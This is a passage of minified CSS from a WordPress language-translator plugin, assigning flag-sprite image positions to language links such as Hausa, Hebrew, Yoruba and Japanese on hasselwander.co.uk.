no-repeat}#flags.size18 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -120px no-repeat}#flags.size18 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -149px no-repeat}#flags.size18 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -149px no-repeat}#flags.size18 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -149px no-repeat}#flags.size18 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -149px no-repeat}#flags.size18 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -149px no-repeat}#flags.size18 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -149px no-repeat}#flags.size18 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -178px no-repeat}#flags.size18 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -178px no-repeat}#flags.size18 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -178px no-repeat}#flags.size18 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -178px no-repeat}#flags.size18 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -178px no-repeat}#flags.size18 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -178px no-repeat}#flags.size18 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -410px no-repeat}#flags.size18 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -207px no-repeat}#flags.size18 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -207px no-repeat}#flags.size18 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -468px no-repeat}#flags.size18 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -468px no-repeat}#flags.size18 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -207px no-repeat}#flags.size18 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -207px no-repeat}#flags.size18 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -207px no-repeat}#flags.size18 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -207px no-repeat}#flags.size18 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -496px no-repeat}#flags.size18 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -236px no-repeat}#flags.size18 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -410px no-repeat}#flags.size18 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -236px no-repeat}#flags.size18 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -410px no-repeat}#flags.size18 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -236px no-repeat}#flags.size18 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -236px no-repeat}#flags.size18 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -236px no-repeat}#flags.size18 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -236px no-repeat}#flags.size18 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -410px no-repeat}#flags.size18 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -265px no-repeat}#flags.size18 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -265px no-repeat}#flags.size18 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -496px no-repeat}#flags.size18 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -265px no-repeat}#flags.size18 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -265px no-repeat}#flags.size18 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -265px no-repeat}#flags.size18 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -439px no-repeat}#flags.size18 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -265px no-repeat}#flags.size18 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -294px no-repeat}#flags.size18 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -294px no-repeat}#flags.size18 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -468px no-repeat}#flags.size18 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -468px no-repeat}#flags.size18 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -294px no-repeat}#flags.size18 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -410px no-repeat}#flags.size18 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -496px no-repeat}#flags.size18 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -352px no-repeat}#flags.size18 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -439px no-repeat}#flags.size18 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -294px no-repeat}#flags.size18 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -294px no-repeat}#flags.size18 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -294px no-repeat}#flags.size18 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -323px no-repeat}#flags.size18 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -439px no-repeat}#flags.size18 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -381px no-repeat}#flags.size18 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -323px no-repeat}#flags.size18 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -323px no-repeat}#flags.size18 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -439px no-repeat}#flags.size18 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -323px no-repeat}#flags.size18 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -323px no-repeat}#flags.size18 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -323px no-repeat}#flags.size18 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -352px no-repeat}#flags.size18 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -352px no-repeat}#flags.size18 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -352px no-repeat}#flags.size18 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -439px no-repeat}#flags.size18 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -381px no-repeat}#flags.size18 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -381px no-repeat}#flags.size18 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -4px no-repeat}#flags.size18 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -381px no-repeat}#flags.size18 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -381px no-repeat}#flags.size18 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -381px no-repeat}#flags.size16 a[title=Afrikaans],#language .switcher .selected a[title=Afrikaans] span,#language .switcher .option a[title=Afrikaans] span,.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -5px no-repeat}#flags.size16 a[title=Albanian],#language .switcher .selected a[title=Albanian] span,#language .switcher .option a[title=Albanian] span,.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -5px no-repeat}#flags.size16 a[title=Amharic],#language .switcher .selected a[title=Amharic] span,#language .switcher .option a[title=Amharic] span,.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -469px no-repeat}#flags.size16 a[title=Arabic],#language .switcher .selected a[title=Arabic] span,#language .switcher .option a[title=Arabic] span,.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -5px no-repeat}#flags.size16 a[title=Armenian],#language .switcher .selected a[title=Armenian] span,#language .switcher .option a[title=Armenian] span,.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -5px no-repeat}#flags.size16 a[title=Azerbaijani],#language .switcher .selected a[title=Azerbaijani] span,#language .switcher .option a[title=Azerbaijani] span,.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -5px no-repeat}#flags.size16 a[title=Basque],#language .switcher .selected a[title=Basque] span,#language .switcher .option a[title=Basque] span,.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -5px no-repeat}#flags.size16 a[title=Belarusian],#language .switcher .selected a[title=Belarusian] span,#language .switcher .option a[title=Belarusian] span,.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -34px no-repeat}#flags.size16 a[title=Bengali],#language .switcher .selected a[title=Bengali] span,#language .switcher .option a[title=Bengali] span,.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -34px no-repeat}#flags.size16 a[title=Bosnian],#language .switcher .selected a[title=Bosnian] span,#language .switcher .option a[title=Bosnian] span,.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -34px no-repeat}#flags.size16 a[title=Bulgarian],#language .switcher .selected a[title=Bulgarian] span,#language .switcher .option a[title=Bulgarian] span,.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -34px no-repeat}#flags.size16 a[title=Catalan],#language .switcher .selected a[title=Catalan] span,#language .switcher .option a[title=Catalan] span,.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -34px no-repeat}#flags.size16 a[title=Cebuano],#language .switcher .selected a[title=Cebuano] span,#language .switcher .option a[title=Cebuano] span,.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -34px no-repeat}#flags.size16 a[title=Chichewa],#language .switcher .selected a[title=Chichewa] span,#language .switcher .option a[title=Chichewa] span,.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -411px no-repeat}#flags.size16 a[title="Chinese (Simplified)"],#language .switcher .selected a[title="Chinese (Simplified)"] span,#language .switcher .option a[title="Chinese (Simplified)"] span,.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -63px no-repeat}#flags.size16 a[title="Chinese (Traditional)"],#language .switcher .selected a[title="Chinese (Traditional)"] span,#language .switcher .option a[title="Chinese (Traditional)"] span,.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -63px no-repeat}#flags.size16 a[title=Corsican],#language .switcher .selected a[title=Corsican] span,#language .switcher .option a[title=Corsican] span,.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -92px no-repeat}#flags.size16 a[title=Croatian],#language .switcher .selected a[title=Croatian] span,#language .switcher .option a[title=Croatian] span,.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -63px no-repeat}#flags.size16 a[title=Czech],#language .switcher .selected a[title=Czech] span,#language .switcher .option a[title=Czech] span,.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -63px no-repeat}#flags.size16 a[title=Danish],#language .switcher .selected a[title=Danish] span,#language .switcher .option a[title=Danish] span,.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -63px no-repeat}#flags.size16 a[title=Dutch],#language .switcher .selected a[title=Dutch] span,#language .switcher .option a[title=Dutch] span,.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -63px no-repeat}#flags.size16 a[title=English],#language .switcher .selected a[title=English] span,#language .switcher .option a[title=English] span,.tool-container .tool-items a[title=English],a.single-language[title=English] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -353px no-repeat}#flags.size16 a.united-states[title=English],#language .switcher .selected a[title=English] span.united-states,#language .switcher .option a[title=English] span.united-states,a.single-language.united-states[title=English] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -353px no-repeat}#flags.size16 a.canada[title=English],#language .switcher .selected a[title=English] span.canada,#language .switcher .option a[title=English] span.canada,a.single-language.canada[title=English] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -440px no-repeat}#flags.size16 a[title=Esperanto],#language .switcher .selected a[title=Esperanto] span,#language .switcher .option a[title=Esperanto] span,.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -92px no-repeat}#flags.size16 a[title=Estonian],#language .switcher .selected a[title=Estonian] span,#language .switcher .option a[title=Estonian] span,.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -92px no-repeat}#flags.size16 a[title=Filipino],#language .switcher .selected a[title=Filipino] span,#language .switcher .option a[title=Filipino] span,.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -92px no-repeat}#flags.size16 a[title=Finnish],#language .switcher .selected a[title=Finnish] span,#language .switcher .option a[title=Finnish] span,.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -92px no-repeat}#flags.size16 a[title=French],#language .switcher .selected a[title=French] span,#language .switcher .option a[title=French] span,.tool-container .tool-items a[title=French],a.single-language[title=French] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -92px no-repeat}#flags.size16 a[title=Frisian],#language .switcher .selected a[title=Frisian] span,#language .switcher .option a[title=Frisian] span,.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -63px no-repeat}#flags.size16 a[title=Galician],#language .switcher .selected a[title=Galician] span,#language .switcher .option a[title=Galician] span,.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -92px no-repeat}#flags.size16 a[title=Georgian],#language .switcher .selected a[title=Georgian] span,#language .switcher .option a[title=Georgian] span,.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -121px no-repeat}#flags.size16 a[title=German],#language .switcher .selected a[title=German] span,#language .switcher .option a[title=German] span,.tool-container .tool-items a[title=German],a.single-language[title=German] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -121px no-repeat}#flags.size16 a[title=Greek],#language .switcher .selected a[title=Greek] span,#language .switcher .option a[title=Greek] span,.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -121px no-repeat}#flags.size16 a[title=Gujarati],#language .switcher .selected a[title=Gujarati] span,#language .switcher .option a[title=Gujarati] span,.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -121px no-repeat}#flags.size16 a[title=Haitian],#language .switcher .selected a[title=Haitian] span,#language .switcher .option a[title=Haitian] span,.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -121px no-repeat}#flags.size16 a[title=Hawaiian],#language .switcher .selected a[title=Hawaiian] span,#language .switcher .option a[title=Hawaiian] span,.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -469px no-repeat}#flags.size16 a[title=Hausa],#language .switcher .selected a[title=Hausa] span,#language .switcher .option a[title=Hausa] span,.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -121px no-repeat}#flags.size16 a[title=Hebrew],#language .switcher .selected a[title=Hebrew] span,#language .switcher .option a[title=Hebrew] span,.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -150px no-repeat}#flags.size16 a[title=Hindi],#language .switcher .selected a[title=Hindi] span,#language .switcher .option a[title=Hindi] span,.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -150px no-repeat}#flags.size16 a[title=Hmong],#language .switcher .selected a[title=Hmong] span,#language .switcher .option a[title=Hmong] span,.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -150px no-repeat}#flags.size16 a[title=Hungarian],#language .switcher .selected a[title=Hungarian] span,#language .switcher .option a[title=Hungarian] span,.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -150px no-repeat}#flags.size16 a[title=Icelandic],#language .switcher .selected a[title=Icelandic] span,#language .switcher .option a[title=Icelandic] span,.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -150px no-repeat}#flags.size16 a[title=Igbo],#language .switcher .selected a[title=Igbo] span,#language .switcher .option a[title=Igbo] span,.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -150px no-repeat}#flags.size16 a[title=Indonesian],#language .switcher .selected a[title=Indonesian] span,#language .switcher .option a[title=Indonesian] span,.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -179px no-repeat}#flags.size16 a[title=Irish],#language .switcher .selected a[title=Irish] span,#language .switcher .option a[title=Irish] span,.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -179px no-repeat}#flags.size16 a[title=Italian],#language .switcher .selected a[title=Italian] span,#language .switcher .option a[title=Italian] span,.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -179px no-repeat}#flags.size16 a[title=Japanese],#language .switcher .selected a[title=Japanese] span,#language .switcher .option 